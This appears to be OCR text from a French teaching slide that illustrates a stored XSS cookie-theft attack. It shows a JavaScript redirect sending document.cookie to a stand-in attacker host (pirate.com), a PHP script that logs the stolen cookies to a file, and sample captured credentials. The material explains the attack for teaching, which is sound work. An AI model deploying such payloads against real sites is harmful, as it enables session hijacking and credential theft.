 1
insert into
message("window.location=http://www.pirat
e.com/recup.php?cookie=+document.cookie
",XSS)
4
Le pirate récupère le cookie
XSS
<?php
$fp=fopen("cookie.txt","a+");
fwrite($fp,$cookie);
...
?>
2
Auteur: XSS
Msg: location:
http://www.pirate.com/recup.php?cookie=
admin=Luc&pass=1311
3
GET /recupcookie.php?
cookie=document.cookie